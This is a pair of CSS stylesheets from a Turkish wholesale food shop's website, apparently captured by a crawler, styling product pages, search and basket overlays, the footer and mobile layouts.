    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h1 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h1 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 20px;
    color: #4c4c4c;
    font-size: 0.75em;
}

.ajaxVarFiyat {
    position: relative;
}

#sepet_butonlar a {
    width: 46%;
    text-align: center;
    margin-bottom: 5px;
    padding: 15px;
    display: block;
    margin-top: 12px;
    border-radius: 4px;
    float: left;
    margin-right: 10px;
}

#sepet_butonlar a:hover {
    opacity: 0.7;
}

#sepet_butonlar a.sepet2go {
    background: #df2971;
    color: #fff;
}

#sepet_butonlar a.sepet2quick {
    background: #292929;
    color: #fff;
}

#properties {
    padding: 15px;
    font-size: 0.90em;
    line-height: 23px;
    background: #eeeeee47;
    margin-top: 24px;
}

#properties p.title {
    font-size: 1.2em;
    font-weight: 600;
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 15px;
}

#properties p {
    display: block;
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    line-height: 21px;
}

#new-design {
    margin: 0px;
    margin-top: 50px;
    background: #f3fbfb;
}

table.urunSecimTable tbody tr td .UrunSecenekleriHeader {
    background: #fff;
}

.set_load {
    display: flex;
    background: #fff;
    float: right;
    padding: 4px;
    margin-left: 4px;
    border-radius: 5px;
    margin-top: 7px;
}

.set_load svg {
    width: 20px;
    fill: #908c8c;
}

.button_svg {
    display: flex;
    background: #fff;
    float: right;
    padding: 4px;
    margin-left: 4px;
    border-radius: 5px;
    margin-top: 7px;
    align-items: center;
    justify-content: space-evenly;
    padding: 7px 25px;
    align-content: space-around;
    padding-right: 9px;
    border: 1px solid #dcdcdc;
}

.button_svg svg {
    width: 14px;
    fill: #ff6a21;
}

.button_svg span {
    font-size: 0.85em;
    padding: 0px 10px;
    padding-left: 0px;
    color: #000000;
    font-weight: 500;
}

/* COMPARE */
.urun_c {
    display: block;
    float: left;
    width: 25%;
    border: 1px solid #eee;
    margin-right: -1px;
    background: #fff;
    padding: 14px;
}

.urun_c .item {
    display: block;
    float: left;
    width: 100%;
    padding: 13px;
    font-size: 0.81em;
    background: #fff;
    line-height: 16px;
}

.urun_c .item:nth-child(even) {
    background: #f7f7f7;
}

.urun_c .descer {
}

.urun_c .havale_fiyati {
    display: none!important;
}

.urun_c .tekcekim_fiyati {
    display: none!important;
}

.urun_c .doviz_fiyati {
    display: none!important;
}

.urun_c .indirim {
    display: none!important;
}

.urun_c .piyasa_fiyati {
    display: none!important;
}

.urun_c .myfiyat .satis_fiyati .label {
    top: -10px!important;
    display: none!important;
}

.urun_c .descer img {
    max-width: 90%;
}

.urun_c .item span.bel {
    font-weight: 600;
    display: block;
    padding-bottom: 12px;
}

/* MARKALAR */
#markapage {
    background: #eeeeee73;
}

#markapage .left {
    background: #fff;
    margin-top: 13px;
}

.markaCats li a::before {
    display: none!important;
}

ul.markaCats a {
    font-size: 1em;
}

ul.markaSubCats a {
    color: #616161!important;
}

ul.markaCats .level1 {
    padding-left: 0;
}

/* SEARCH WINDOW */
#search_win {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 9999;
    backdrop-filter: grayscale(1) blur(5px);
    background: #131315ba;
    display: none;
}

#search_win .wrapping {
    max-width: 500px;
    position: relative;
    margin: auto;
    padding-top: 105px;
}

#search_win .s-box {
    box-shadow: 0px 0px 35px #00000047;
    border: 1px solid;
    font-size: 1.2em;
    color: #5f5f5f;
}

#search_win p {
    color: #fff;
    font-size: 1.6em;
    display: block;
    padding: 15px 0px;
}

#search_win .search_close_win {
    position: absolute;
    right: 0;
    top: 13px;
    background: #7577cd;
    padding: 8px;
    color: #fff;
    border-radius: 3px;
    font-size: 0.85em;
}

#search_win .new_search {
    background: #fff;
    position: absolute;
    margin-top: 0px;
    border-radius: 3px;
    width: 100%;
    display: none;
}

#search_win .new_search .ajaxSearchNotFound {
    display: block;
    text-align: center;
    padding: 25px;
    font-size: 0.95em;
    color: #f57070;
}

#search_win .new_search .summary {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    text-align: center;
    padding: 15px;
    padding-bottom: 28px;
    color: #ddd;
}

#search_win .new_search .summary a {
    display: block;
    float: left;
    width: 100%;
    color: #729d39;
    border-top: 1px solid #eee;
    padding-top: 23px;
}

#search_win .new_search .left {
    display: block;
    float: left;
    width: 100%;
    padding: 2px;
}

#search_win .new_search .left p.title {
    background: #fff;
    padding: 10px;
    font-size: 1em;
    color: #535354;
    border-bottom: 1px solid #ddd;
    font-weight: 500;
}

#search_win .new_search .left .search-loading {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#search_win .new_search .left .search-loading img {
    width: 50px;
    height: 50px;
    margin: 35px;
}

#search_win .new_search .left .search-content {
    display: block;
    float: left;
    width: 100%;
}

#search_win .new_search .left .search-content li {
    display: block;
    float: left;
    width: 100%;
}

#search_win .new_search .left .search-content li:nth-child(even) a {
    background: #eeeeee91;
}

#search_win .new_search .left .search-content li a {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
}

#search_win .new_search .left .search-content li a img {
    width: 60px;
    padding: 11px;
}

#search_win .new_search .left .search-content li a p.name {
    color: #000;
    font-size: 0.80em;
    line-height: 17px;
    width: 70%;
}

#search_win .new_search .left .search-content li a p.cat {
    padding: 0px;
    color: #929aab;
    font-size: 0.85em;
    width: 100px;
    line-height: 18px;
    font-weight: 300;
}

/* BASKET WINDOW */
#quick_basket_win {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 9999;
    backdrop-filter: grayscale(1) blur(5px);
    background: #131315ba;
    display: none;
}

#quick_basket_win .wrapping {
    max-width: 280px;
    position: relative;
    margin: auto;
    padding-top: 0;
    float: right;
    height: 100vh;
    background: #fff;
}

#quick_basket_win .closedown {
    background: #ddd0;
    float: left;
    width: calc(100% - 280px);
    height: 100vh;
}

#quick_basket_win .basketwin .basket-left {
    min-width: 100%;
    overflow: auto;
    max-height: 360px;
    background: #eeeeee7a;
}

#quick_basket_win .basketwin .basket-right {
    min-width: 100%;
    background: #fff;
}

#quick_basket_win .basketwin .basket-wrap .tutar {
    border-top: none;
}

#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik {
    display: none;
}

#quick_basket_win .basketwin .basket-item {
    align-items: center;
    flex-wrap: nowrap;
    flex-direction: row;
    align-content: center;
    padding-bottom: 9px;
    position: relative;
}

#quick_basket_win .basketwin .basket-item .cart-detail {
    width: 100%;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim {
    display: flex;
    align-items: center;
    height: 53px;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a {
    font-size: 1em;
    font-weight: 400;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec {
    font-weight: normal;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span {
    font-weight: normal;
}

#quick_basket_win .basketwin .basket-item .cart-price {
    width: 70%;
    min-height: auto;
    padding-left: 16px;
    float: left;
    display: none;
}

#quick_basket_win .basketwin .basket-item .cart-detail .c12 {
    padding-top: 0px;
}

#quick_basket_win .basketwin .basket-item .cart-total-price {
    min-height: auto;
    display: block;
    float: left;
    width: 75%;
    text-align: left;
    padding: 0px;
}

#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat {
    font-size: 0.92em;
    text-align: left;
    padding-left: 15px;
    letter-spacing: 0px;
    color: #ff8000;
}

#quick_basket_win .basketwin .basket-item .cart-pricex {
    display: block;
    float: left;
    width: 22%;
    font-weight: normal;
    font-size: 0.83em;
    white-space: nowrap;
}

#quick_basket_win .basketwin .sepet_baslik {
    display: none;
}

#quick_basket_win .basketwin .basket-title {
    display: none;
}

#quick_basket_win .basketwin .tutar .etiket {
    text-align: left;
}

#quick_basket_win .basketwin .tutar .etiket:nth-child(2) {
    text-align: left;
    display: block;
    width: 100%;
    font-size: 1.6em;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb {
    background: #ff6a21;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner {
    background: #cec6c6;
}

#quick_basket_win .basketwin .ops {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#quick_basket_win .basketwin .basket-button {
    display: none;
}

#quick_basket_win .basketwin .ops .fa-chevron-right {
    float: right;
}

#quick_basket_win .basketwin #close_quick_basket {
    padding: 15px;
    background: #fd2e2e;
    color: #fff;
    max-width: 78px;
    padding: 8px 3px;
    margin-left: 35%;
    margin-bottom: 11px;
    border-radius: 6px;
    font-size: 0.90em;
}

#quick_basket_win .basketwin #pay_now {
    background: #67b500;
    padding: 15px;
    margin-bottom: 15px;
    width: 90%;
    margin-left: 5%;
    border-radius: 5px;
    color: #fff;
    position: relative;
    font-weight: 600;
}

#quick_basket_win .basketwin .sepet1 {
    display: none;
}

#quick_basket_win .basketwin .sepet2 {
    display: none;
}

#quick_basket_win .basketwin .sepet3 {
    display: none;
}

#quick_basket_win .basketwin .sepet_bos_uyari {
    position: absolute;
    top: 42px;
    background: #fff;
    font-size: 1.10em;
}

#quick_basket_win .basketwin .basket-item .cart-qty {
    width: 39%;
    position: absolute;
    bottom: 28px;
    left: 0;
}

#iopen {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    z-index: 99999;
    color: #0e153f;
}

#iopen .fal {
    font-size: 31px;
}

#iform {
    background: #eeeeee9e;
    border-radius: 3px;
}

#bulten {
    background: #df2971;
    display: block;
    float: left;
    width: 100%;
    padding: 19px;
}

#bulten .title {
    display: block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    text-transform: uppercase;
    padding: 7px;
    color: #fff;
}

#bulten .bultenform form {
    display: flex;
    width: 100%;
}

#bulten .bultenform {
    display: flex;
    float: right;
    width: 39%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
}

#bulten .bultenform input#newsletter-email {
    width: 68%;
    background: transparent;
    border: none;
    border-bottom: 1px solid #000;
    font-size: 1.2em;
    font-weight: 100;
    padding: 6px;
    margin-right: 15px;
}

#bulten .bultenform input#newsletter-email::placeholder {
    color: #181818;
    font-weight: 100;
    font-size: 0.75em;
}

#bulten .bultenform button.btn {
    width: 31%;
    background: #000000;
    border: none;
    border-radius: 3px;
    color: #fff;
}

#footer {
    background: #ffffff;
}

#footer .wrapping {
    padding-bottom: 29px;
}

#footer .logo {
    display: block;
    float: left;
    width: 200px;
    padding-top: 14px;
}

#footer .logo a img.mainlogo {
    width: 100%;
    image-rendering: -webkit-optimize-contrast;
}

#footer .logo ul li {
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 14px;
}

#footer .logo ul li label {
    display: block;
    float: left;
    width: 100%;
    font-weight: 500;
    padding-bottom: 9px;
    font-size: 0.85em;
}

#footer .logo ul li p {
    display: block;
    float: left;
    width: 100%;
    font-size: 0.85em;
    line-height: 16px;
}

#footer .menuler {
    display: block;
    float: left;
    width: calc(100% - 350px);
}

#footer .menuler ul {
    display: block;
    float: left;
    width: 33%;
    padding: 35px;
}

#footer .menuler ul li {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    padding: 1px 0px;
    font-size: 1.1em;
    white-space: nowrap;
}

#footer .menuler ul li:first-child {
    padding-bottom: 14px;
}

#footer .menuler ul li a {
    color: #3a4650;
    font-size: 0.83em;
    padding: 6px 0px;
    display: block;
    float: left;
    font-weight: 400;
}

#footer .social {
    display: block;
    float: right;
    width: 150px;
}

#footer .social ul li:first-child {
    padding-top: 45px;
    font-size: 1.6em;
    padding-bottom: 25px;
    line-height: 36px;
    text-align: right;
}

#footer .social ul li {
    display: block;
    float: right;
}

#footer .social ul li a {
    font-size: 2em;
    padding: 3px;
    color: #444240;
}

#footer .logopay {
    display: block;
    float: right;
    width: 79%;
    padding-top: 18px;
}

#footer .logopay ul {
    display: flex;
    float: left;
    width: 100%;
    align-items: center;
    justify-content: flex-end;
}

#footer .logopay ul li {
    display: block;
    float: right;
    margin-left: 15px;
}

#footer .logopay ul li img {
    display: block;
    float: left;
    width: 81%;
    padding: 0;
    border-radius: 5px;
}

#iopen {
    display: none;
    position: absolute;
    top: 53px;
    left: 16px;
}

#quick_basket_win .sp-input-group {
    padding-top: 25px!important;
    display: block;
    float: left;
    margin-bottom: -11px;
    margin-left: 15px;
    background: #f7f7f7;
}

@media screen and (max-width: 1200px) {
    #category .wrapping {
        max-width:97%;
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2 {
        width: 33.33%;
    }

    #frm_siparisnot,#homecats_pic .left .box1 .left ul li a {
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .wrapping {
        padding: 35px;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }
}

@media screen and (max-width: 1024px) {
    #header {
        display:none;
    }

    #head_top {
        display: none;
    }

    .zero_carousel_slider {
        min-width: 100%;
    }

    .menustack,.firsatslider {
        display: none;
    }

    #baby_header .logo {
        margin-left: 60px;
    }

    #baby_header {
        display: block!important;
    }

    #bulten .title {
        font-size: 1.2em;
    }

    #category .wrapping {
        max-width: 97%;
    }

    #category .wrapping {
        max-width: 97%;
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .logopay {
        margin-top: -68px;
    }

    #footer .menuler ul li a {
        font-size: 0.71em;
    }

    #footer .menuler ul li:first-child {
        font-size: 0.81em;
    }

    #footer .social ul li:first-child {
        font-size: 1.4em;
        line-height: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2 {
        width: 33.33%;
    }

    #frm_sifre2 {
        width: 33.33%;
    }

    #frm_siparisnot,#frm_siparisnot,#frm_adres {
        width: 100%;
    }

    #homecats_pic .fullimage {
        width: 50%;
        padding: 15px;
        padding-top: 0px;
        margin-bottom: 0;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .left .box1 .pic {
        max-width: 90px;
        position: absolute;
        top: 20px;
        right: 20px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        width: calc(50% - 20px);
        margin-right: 0;
        margin: 10px;
        position: relative;
    }

    #homecats_pic .left {
        width: 100%;
        padding: 0px 25px;
    }

    #homecats_pic .right {
        width: 100%;
        padding: 25px;
        padding-bottom: 0;
    }

    #homecats_pic .wrapping {
        padding: 35px;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #iopen {
        display: block;
        z-index: 99999999999999;
        position: fixed;
        top: 10px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #product #fiyat_detay {
        height: 173px;
    }

    #product .content .iconlar .icon {
        padding: 5px 4px;
        margin-bottom: 5px;
        font-size: 0.70em;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }

    .catleft {
        min-width: 25%;
    }

    .head_bella .logo {
        margin-left: 70px;
    }

    .head_bella {
        display: none;
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    .kategoriGoster {
        max-width: 75%;
    }

    .mainmenu ul.menu {
        display: none;
    }
}

@media screen and (max-width: 600px) {
    #banner_set .fullimage {
        min-width:93%;
    }

    #adress-selector .selectadress {
        width: 90%;
    }

    #baby_header {
        display: block!important;
    }

    #baby_header .mainmenu {
        display: none;
    }

    #baby_header .logo {
        margin-left: 60px;
    }

    #baby_header .functions {
        width: 150px;
    }

    #bulten .bultenform {
        width: 100%;
        padding-top: 14px;
    }

    #bulten .title {
        width: 100%;
        text-align: center;
        line-height: 25px;
        font-size: 1.2em;
    }

    #category .wrapping {
        max-width: 98%;
    }

    #dt_carousel .baslik span {
        border: none;
        background: #000;
        box-shadow: none;
    }

    #dt_carousel .baslik {
        margin-bottom: 25px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #footer .social {
        width: 100%;
    }

    #footer .social ul {
        display: block;
        float: left;
        width: 100%;
    }

    #footer .social ul li {
        display: block;
        float: left;
        width: 25%;
        text-align: center;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        font-size: 1.4em;
        line-height: 26px;
    }

    #footer .social ul li:first-child {
        display: block;
        width: 100%;
        text-align: center;
    }

    #footer .menuler {
        width: 100%;
        display: block;
        float: left;
    }

    #footer .menuler ul {
        width: 50%;
        padding: 0;
        padding-left: 16px;
        margin-bottom: 25px;
    }

    #footer .menuler ul li:first-child {
        font-size: 1em;
    }

    #footer .menuler ul li:first-child {
        font-size: 0.81em;
    }

    #footer .menuler ul li a {
        font-size: 0.71em;
    }

    #footer .logo {
        width: 100%;
        padding: 15px;
        padding-top: 13px;
    }

    #footer .logopay {
        display: block;
        width: 100%;
        margin-top: 20px;
    }

    #footer .logopay ul {
        display: flex;
        float: left;
        width: 100%;
        justify-content: center;
        flex-direction: row;
        flex-wrap: wrap;
    }

    #footer .logopay ul li {
        width: 20%;
        text-align: center;
        display: flex;
        padding: 8px;
    }

    #footer .logopay ul li img {
        width: 100%;
    }

    #footer .logo ul li p {
        font-size: 0.82em;
        line-height: 23px;
    }

    #footer .logo ul li label {
        font-size: 1em;
    }

    #footer .logo a img.mainlogo {
        max-width: 200px;
        display: block;
        margin: auto;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot {
        width: 100%
    }

    #homecats_pic {
        padding: 17px 0px;
    }

    #homecats_pic .wrapping {
        padding: 0px;
    }

    #homecats_pic .wrapping {
        padding: 0;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #homecats_pic .right {
        width: 100%;
        padding: 25px;
        padding-bottom: 0;
    }

    #homecats_pic .left {
        width: 100%;
        padding: 0px 10px;
    }

    #homecats_pic .left .box1 {
        width: calc(100% - 20px);
        margin-right: 0;
        margin: 10px;
        position: relative;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 .pic {
        max-width: 90px;
        position: absolute;
        top: 20px;
        right: 20px;
    }

    #homecats_pic .left .box1 .left ul {
        padding-left: 0;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .fullimage {
        width: 100%;
        padding: 15px;
        padding-top: 0px;
        margin-bottom: 0;
    }

    #imobile .logo img {
        max-width: 108px;
    }

    #imobile .logo {
        display: block;
        float: left;
        width: 100%;
        padding-left: 14px;
        padding-top: 4px;
    }

    #iopen {
        display: block;
        z-index: 9999;
        position: fixed;
        top: 10px;
    }

    #kategoriagac .wrapping {
        margin-bottom: -10px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #ntab ul li.tabtitle {
        width: 33%;
        margin-bottom: 0px;
        background: #fff;
        font-size: 0.81em;
        line-height: 15px;
    }

    #openfilter {
        display: block;
        background: #000!important;
        color: #fff!important;
    }

    #orderbyset ul li a {
        width: 100%;
        text-align: center;
        display: block!important;
    }

    #orderbyset ul li {
        width: calc(50% - 6px);
        padding-bottom: 5px;
    }

    #orderbyset ul {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
    }

    #product #fiyat_detay {
        height: 173px;
    }

    #product .content {
        width: 100%;
        padding: 16px;
    }

    #product .gallery .sp-wrap .sp-thumbs a {
        width: 60px;
        height: 60px;
        margin-right: 13px;
    }

    #product .gallery .sp-wrap .sp-thumbs {
        width: 100%;
        position: relative;
    }

    #product .gallery {
        width: 100%;
    }

    #product .user_pro_tools ul li:first-child {
        display: none;
    }

    #product .user_pro_tools ul li {
        background: transparent;
    }

    #product .wrapping {
        padding: 4px;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #search_page {
        padding: 0px
    }

    #search_win p {
        font-size: 1.2em;
        padding-top: 18px;
    }

    #search_win .wrapping {
        max-width: 93%;
        padding-top: 35px;
    }

    #search_page .urun.c55 {
        width: calc(50% - 10px);
        height: 350px;
    }

    #search_page .urun.c55 .urun_listshow .myfiyat .indirim {
        bottom: -20px!important;
        position: absolute;
        top: auto;
        left: 0;
        height: 25px;
    }

    #search_page .urun.c55 .gorsel {
        height: 153px;
    }

    #search_page .urun.c55 .iconlar {
        display: none;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }

    .catleft {
        min-width: 100%;
        display: none;
    }

    .dt_carousel_slider .urun .gorsel {
        height: 300px;
    }

    .dt_carousel_slider .urun {
        height: 473px;
    }

    .head_bella .logo {
        margin-left: 70px;
    }

    .head_bella {
        display: none;
    }

    .kategoriGoster {
        max-width: 100%;
        min-width: 100%;
    }

    .kategoriGoster .urun {
        width: calc(50% - 10px);
        height: 300px;
    }

    .kategoriGoster .urun {
        width: calc(50% - 10px);
    }

    .kategoriGoster .urun .urun_listshow {
        position: absolute;
        bottom: -10px;
        left: 13px;
    }

    .kategoriGoster .urun .urun_listshow .myfiyat .indirim {
        width: 40px;
        right: 20px;
        padding-left: 14px;
        font-size: 0.81em;
    }

    .kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label {
        display: none;
    }

    .kategoriGoster .urun .name {
        margin-top: 30px;
    }

    .kategoriGoster .urun .iconlar {
        top: 41%;
    }

    .kategoriGoster .urun .gorsel {
        height: 108px;
    }

    .mainmenu ul.menu {
        display: none;
    }

    .marka_list_items {
        display: none;
    }

    .p_carousel .baslik span {
        border: none;
    }

    .p_carousel_slider .urun .gorsel {
        height: 307px;
    }

    .p_carousel_slider .urun {
        height: 479px;
    }

    .set_load {
        display: none;
    }

    .urun .name a {
        width: 100%;
        font-size: 1.0em;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .indirim {
        right: 0;
        left: auto;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat {
        font-size: 1.5em;
        padding-top: 6px;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block {
        display: flex;
        width: calc(33% - 16px);
        flex-direction: column;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label {
        width: 100%;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat {
        display: flex;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger {
        font-size: 0.64em;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_kur {
    }

    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger {
        font-size: unset;
    }

    .urun:hover .quick_basket {
        display: none!important;
    }

    .homeBoxCat {
        width: 50%;
        min-width: 50%;
    }
}

select.urunSepeteEkleAdet {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 4px;
    height: 40px !important;
    border: none;
    width: 65px;
    text-align: center;
}

div#adet_urun {
    width: fit-content;
    padding: 0 10px;
    background: #fff;
    display: flex;
    align-items: center;
    gap: 0;
    padding-left: 0;
    border: 2px solid #ddd;
    border-radius: .5rem;
    overflow: hidden;
}

.qtypro {
    border: none;
    height: 40px;
    width: 30px;
    font-size: 25px;
    color: #444444;
}

button#plus {
    margin-right: 15px;
}

.urun .stars {
    display: none;
}

.menustack .level0 .allcats .open li + li {
    border-top: 1px solid #b7b7b7;
}


--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/include/imod/core/urundetay/urundetay.css
body_size: 3224
content:
.whatsappburn{display:flex;}
.whatsappburn a{display:flex;justify-content:center;width:100%;background:#4caf50;max-width:525px;border-radius:4px;padding:17px;color:#fff;font-size:17px;margin-bottom:13px;margin-top:4px;}
.whatsappburn a p{padding-left:13px;}
.stoksorgula{display:flex;flex-wrap:wrap;width:94%;padding:15px 0px;z-index:9;position:relative;}
.stoksorgula .attent{display:flex;flex-wrap:wrap;width:100%;}
.stoksorgula .attent .left{display:flex;width:25px;}
.stoksorgula .attent .left .fal{color:#cacaca;}
.stoksorgula .attent .right{display:flex;width:calc(100% - 105px);flex-wrap:wrap;margin-left:-25px;}
.stoksorgula .attent .right p{width:100%;font-weight:500;color:#5a5a5a;padding-left:23px;background:#ee0023;padding:15px;border-radius:3px;color:#fff;text-align:center;font-weight:600;}
.stoksorgula .attent .right a{width:100%;min-width:100%;display:flex;background:#4f74bf!important;display:flex!important;align-items:center;justify-content:center;font-family:unset!important;}
.stoksorgula .attent .openstock{display:none;width:100%;flex-wrap:wrap;top:0;background:#fff;}
.stoksorgula .attent .openstock p.title{background:#4f74bf;width:100%;display:flex;font-size:15px;justify-content:center;padding:10px 15px;border-radius:4px;font-weight:600;color:#fff;}
.stoksorgula .attent .openstock .left{width:50%;}
.stoksorgula .attent .openstock .left ul{width:100%;}
.stoksorgula .attent .openstock .left ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .left ul li p.label{width:146px;display:flex;}
.stoksorgula .attent .openstock .left ul li p.label i{margin-right:15px;}
.stoksorgula .attent .openstock .left ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .left ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;color:#ddd !i;}
.stoksorgula .attent .openstock .right{width:50%;}
.stoksorgula .attent .openstock .right ul{width:100%;}
.stoksorgula .attent .openstock .right ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .right ul li p.label{width:100%;}
.stoksorgula .attent .openstock .right ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .right ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;}
.stoksorgula .attent .openstock .bot p{font-size:13px;}
.urun .stoksorgula{display:flex;width:100%;position:absolute;bottom: 60%;left:5%;}
.urun .stoksorgula .attent{width:100%;}
.urun .stoksorgula .attent .left{width:10%;display:none;}
.urun .stoksorgula .attent .right{width:90%;margin-left:0px;text-align:center;}
.urun .stoksorgula .attent .right p{font-size:11px;background:#fd2e2e;padding:5px;color:#fff;line-height:normal;border-radius:3px;}
.urun .stoksorgula .attent .right a{display:none!important;}
.detaybox{display:flex;flex-direction:column;width:100%;align-items:center;font-family:'Source Sans Pro',sans-serif;}
.detaybox .wrp{display:flex;width:100%;max-width:1200px;gap:10px;flex-wrap:wrap;}
.detaybox .bx1{display:flex;width:38.3%;border:1px solid #eee;flex-direction:column;}
.detaybox .bx2{display:flex;flex-direction:column;width:42%;border:1px solid #eee;padding:15px;}
.detaybox .right .top{}
.detaybox .right .top h1{display:inline;margin-bottom:2px;font-size:20px;line-height:26px;width:100%;font-weight:600;display:flex;margin-bottom:7px;}
.detaybox .right .top p.marka{display:flex;align-items:center;color:#666;font-size:14px;margin-bottom:10px;}
.detaybox .right .top p.marka img{height:15px;margin-left:4px;}
.detaybox .right .top .stars{}
.detaybox .right .mid{}
.detaybox .side{display:flex;width:18%;align-items:flex-start;flex-direction:column;}
.detaybox .side .block{border:solid 1px #e6e6e6;border-radius:6px;box-shadow:0 1px 4px #0000000d;width:100%;box-sizing:border-box;margin-bottom:10px;}
.detaybox .side .block .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;}
.detaybox .side .block ul{width:100%;display:flex;flex-direction:column;}
.detaybox .side .block ul li{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border-bottom:1px solid #eee;}
.detaybox .side .block ul li label{width:100%;font-weight:600;color:#666;}
